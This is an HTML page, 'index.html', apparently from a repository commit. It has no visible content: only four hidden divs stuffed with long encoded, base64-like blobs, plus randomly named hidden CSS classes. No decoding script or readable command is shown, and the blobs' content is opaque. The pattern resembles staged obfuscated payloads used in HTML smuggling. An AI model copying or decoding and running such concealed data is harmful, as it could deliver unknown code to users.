
==== index.html @ 973e4c8d "Update index.html" ====
<!DOCTYPE html>
<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.uRmj1S{display:none}.qdCEGm{display:none}</style><title>Untitled</title></head><body><!-- init --><div id="xbe8cedf0" style="display:none">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</div><div id="xbe8cedf1" style="display:none">x34aS4fYB8fo/t/cl9SbiHI62ldwQm+TDun7asi81SBnfwsOgl2Rksy6iv030ep5F3871+BCWxMrXNqbGWkTALMKL1rWuWFDHdqbibdBTdyXeg8jJNI/48+czp/d+ZLxx34LD4JYpDLtftr44/Tv/fZKzyI1V0vWTsj628i9hpE37rmuglm1Yjpcf9yX0P+Z8y8rt0BCT1abbe5fve1itQMPDrwiWbVn6P7buAMUPtySHhoDpAbPYs+djz+d6YcR1d8LDoJZtWKcapqYFnD+bRJ/jpGE1hsWT0n+n50pEwUm3wofB1w01Uj+39ySAl3cl3oPI8Di7/MLHR9bHZmTxfd6ua6CWbVn6PvbyNOUa5jm2g4SAdOapO9J+hvMb8UgZ38LDmd94GMYK+qYgpXPeSXaDyMk1hsSC9zPHw2o9iBjG89bA+sVZ+j+39yTpOp9N3suJiFXqbZPSfobybmzlUMLn+5WfUAirAoOfJbxunkWyK8jJNYbFkstDv6JaFMVwy6rD5NssOZaXt/cl9D/eKOOy9YFdh5yWml6yxz5MgUnq95bxg319lpe39yX0P94875ao/GjPwNO6f9u7ahmMsd/Cw6HixfH6P7f3HLlu2nXrppncAYepO9J+hvJvWPE8koPypfIFWOMOopdJXD/fJd6DycwEo9ir51vX51oViBjS1/rxgyU1Uj+39yX0PsIgnuvIkHTmqTvSfobzG/FIGd/Cw5nbPFyqCpKmMMA+knzCgqRhNYbFk9J/n9deaYgY0peK6YNUCHcChsptmJffJd6DyMhoo9TC8haGtjYYgHV3wsOglm1Y2yqS6gSkV99hh8KopZ2GxZPTCi5ab1ngGebH8rXfPViWl7f3JfQ/3jT7zon4MOKtkstPk5ID8eAZ38LDoYtoGZI/875klFN3Jd6DyMk0x8CCw1u/7gdZpECeoq8Ilm1Z+j+2/hi9Lspt68rN2BDTifvSJ8eSA/HgGd/Cw6GjaBDnGo/CLMlujhjq68iBVMel/3p+hvJvWeEA4vuTldtIMO5Xt7N0tV+zjd6DyMk1h/S262qz03p8/TiPqsPkrjU1Uj+39yX0PtIY776AoTWL0crHb56+A/HgGd/Dtwg+bVn6P47yFOF2jxCPpojIWS7Fk9J+hvNmZKkIyor2kYN0CZI/5rZF9XLiFPuTyZAwzuWn53uL/3pgsCzW85a0sgHx+j+39yX1Ntoo856B9GC/1fvTN5v7a3mAee/Ch/jOXVmya+PHJbQHmwGyK8jJNYexO9J+hvJWXNEMlpL28bMtWLdmq/ZJ9Sb6FO7ryZAwzuWn53uL/3pgsCzW85a0sgFYjpcf9yX0P+Yg75aBmQDbwNrrW7/ubjVIGd/Cw6CXZGSzLqK/EMUqxnW2g5mIVYeIruNblvM2XKg56/eepd9UfMMjgsps8QbCMfrvYMk1hsWT03eD/0JEqSSK+9PIlyRE8zuXv2G0D99his/4yXnW9ZOSRsLWA/HgGd/Cw6GjaBDnGo/CdMl/tyWSyompWS7Fk9J+hvNaXKkE+vr2qas8CMcL3/dlmJffJd6CvGE1hsWT63u35yYJ1UTai/qFr3FYt2ar9kn1JvoU7uvJkDDO5afnI4O7VnzZBer/iqWvcE3eU7aDjVw/3yXeus34IM+Vkp8nmvMD8eAZ38LDoctISKsf3/dttX6/SXaDyMk1hsSyx1ub0z8x4FGeg6PMPm1Z+j+39jzFKr8Qk6KB7AyqrZOSEi7yb1ngGd73xumLSGHPboq3TfR2nkWyK8jJNYexO3p+hvJvYK1IyoL2gYNoSO93tpuN9D/fJd6C2ex4x/SWthaH615MgHV3wsOglm1Y/w6S6h3BGo4w68+gyDiT/MLHNupab1ngGd/D3qXWBVm+fvaXSVw/3yXeg8n8MM/YtupLj88+CN0tt8KH6dcNNVI/t/ckgJd3Jd6DyPB419DT51+T935MqBj/jsLMPm1Z+j+39jzJBo8Qk6ah3V2GgcqTHupab1ngGd/D2p2vPWynKpLqBKRX332ew6RhNYbFk9J/i89eZKhx38/b4Y40QPZTH/cl9D/fJOuGgdQQvq2TkhIu8m9Z4W13asOglm1gt26itxD9Os44yoKkYTWGxZPSf5/PVgnVVPqr18iWKRy7X9tfJfQ/3yXfmvXwZbOYhvdjp6IHWbxZn65roJZtWfo+huJ0pSqXEJPCzcQQv9n70j6+py45jLHfwsOglmwY/y6m0hzoV99sn+PIqHTmqTvSfobyb1jpJJbT1uijJFzrGuK7TfR7lmS+72DJNYbFk9Mvk5M/bLFQ2vuOuaskbZI+4rZk4XbSIJOXpGE1hsWSptYu8m9Z4CCSk9bgo2Rc6yKjzmTJYspsk6Ld+AWHqTvSfobyb1jpHNLv3umrOGDqV7f7ZbB3j3GG72DJNYbFk9Nzu8NSEYgZ0tvauY90QZaXt/cl9D/eLOPK2dx97sXWkx6Hv1JoxQnfzoqowjE8/lMf9yX0PquNdoPIyTW/iMLHPrP7akj9DebP9rCXAfH6P7f3JfU22ijznoH0YL/V+9JyxrIvGaBZs2rDoJZtWfsyisYYvFffKMea0dAsnqk70n6G8m9Y6SSW09bo/m0cu1+2uhjFGs8l0s+EhXnKif96fobybi1Isd/Cw6CvSGC3bv6iKKUa4h3r0t2oZYepO9J+hvJvWPkk5pL27bMETZI/86ZklFN3Jd6DyMk0i/ii7zbu8zZcqDnr95K19z1szzqSzwGYl98l3oPIyACDjI73RrP7UgixJOuqw+TfLDmWl7f3JfQ/3hT7utz8FJPgjvMu7vIrYbh1d8LDoJcZ8VI/t/clzRrmaI/KncRko/ir5y+Tkz9YzRDPw68Ilm1Z+j+2/iD5EsJs49bx2QCL+KLvNu7yYxGkUYeL08w+bVn6P7f2LMl2zjCW68iMdObE3u9Po+JuAOVR//b2qaskSO93k5uN9D/fJd6CwfR8l9Db5zeD40oMrHHfm4LA+sVZ+j+39yS1Os40+7rUoTXPhPPSJ8eSA/HgGd/Cw6GPUGCqCq7yENEOu03f1uz8ALv8rp8/g/97aeEs4vv+7ddoVO5TH/cl9D/fJMe+8ZkAy+D6xhaGtiYYgHV3wsOglm1Y9wKGym2cPoYglqP8/GSTpMPnS4PXV32Msd/Cw6CWbFDHX4K6BPEu4nm2gu3weJOVk5J+srcuOeBZ3oveqZJNGcp/h7cVtAePAbIryMk1hsWS53vP70phiBmfworh9gHx+j+39lFcl98l3oPxxAiX0aaPN4OzLkyoGLNqw6CWbVn7foq6AKUa4h22goHcBIOUtotq6lpvWeAZ38P2pd9wfMIKvsp0pQLrTd7LqYhV6m2T0n6Hhsfx4Bnfwvqtq3xNz2L+8mS1KpdM/76R3H3urJrHZ7u7e1iMsd/Cw6CWbFTHBubiHKRX3zhTsu3EGYeUr9Nzu7MLRYyx38LDoJZsGMdykqYAyQe3JNuKhfQE05SHvtaG8m9Z4BiO/4PIllkRq37Xm430P98l3oKB7CinlfvSH8eSA/HgGd/Cw6GPUGCqCvrSTOBX32GbwqilnYbFk9J+h/9SaN1Rt8Oapd5Nbc9uopZ1wQqKdMuT7KWdhsWT0n6H+2pUzQSW/5aZhgVYozr/1xHBMtpszrbB1RHqbZPSfobybhjlCM7n+rz+bRC7X7eWZJRTdyXeg8jJNI/42sNrzscmXPE8io6roMcsOZaXt/cl9D/eLOPK2dx97sXWkx6Hv1JoxQnem8botlls8wL+5jC8G7ON3oPIyTWHrab3R5fnDzHgXZ+ua6CWbVn6PrLOAME6jgDju6DILIPUhndGhrJXEKwYyseOtPrFWfo/toONXD/fJd8C5dxQn4yW52vK83Zc8Qx6+sLMPm1Z+j+39jy9AusksoL1iDCL4MK2FoayA1ixUNr7jrmrJG2SPua+IM1y7iCPlizpYMelt75/8lpvWeAZ38OSnJcBWMd+svoApVu3JZrvyZh8g/zey0PPxgdYsVDa+46RkzxMHh/300n1S3cl3oPJvZ0uxZPSfr//Ukj0LNbz/q26bDVSP7f3JfQ+1iDTrtWACNP8g7p/3/cnedQs0v/StKNkRd5TH/cl9D/fJNe+gdggzq2Tlz/m8yJk0TzPw5ql3k1tzzaKvjThd/tJdoPIyTWGxJrvN5fnJ2ypHM7nluz+bTi7X9tfJfQ/3yXfku2EdLfA97p/n8N6OYyx38LDoJZsXMsaqs8Q0W7KEJLrycQgv5SGmhIu8m9Z4Bneg8axh0hg5le3s3S1X99hv8Kop</div><div id="xbe8cedf2" style="display:none">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</div><div id="xbe8cedf3" style="display:none">up0kRa2Qb9SiUCEq0y6u+/P977ltYjDi/fBWyR0p5qaKkCpCkIo5t7ohKwrEAryJ9Kr5lCt1Hb7eq3DsTh/Y+5Wtakie3SfL40UhJaQLmMbp1tWOahcNmcWEPf0MNPavupwyGaS7GLScKyMx8w6A1MKu6ZkodwSq/b5cwiAmwvSb2AVZs54v7rNqICumD6T64O3uxytpZL/EiWHcIBKbvJavGBqxnG7LuloFEMYigN3Z2oKSNU0EvceJMIo9DsiopL8La7qYJfDnUzcF2neZ68T+4YE8aByTxoZx7xcR5afp2AtH4Z0DyKZrKzTHErCI1c3UmAoXbobx/jbzIirIlY6vP3WV2mT2pHoPMvUG7Izy9cOiNh8Qvtz8cYwVF9+ehYwLXaecMdDgcSgHx3Os77bp+LMVaSS8xqBjgwITzr20rS5bkdsdsepXGS36F47NsNfKrCBCH6HHjmzITwbnhb+8JV2z2AT3gEEbOPswt9nA2NCfKWIiguP/Z40nCPaJtYRsbILZGdiZXw8IxwftjtTU9ochQh6e9JBW4gJs5PWWr2ob55oZyYJqXjGkfaDntcTspRdUIbapimzVOjP5gZqiDUCT3QazvWRcd8V37Mrg7IqZHksOl8KaX+sGN+yI5NwKau6kYO6QJSsCoSfg1PD696U/EQDl/vhDzjQs4b+aj29Zs6g78aFWITv1N+CH0M+Cmw8SPrXjmU3TAznln+6GOxmTpA+15GUYEOMW7erS5dDGDVEju8mOSf1AFsC6h5ATba2xYbimJj4E4HeO6NTpjIUXR2WT6ppt/hwTmbqw2BZksLAd57skB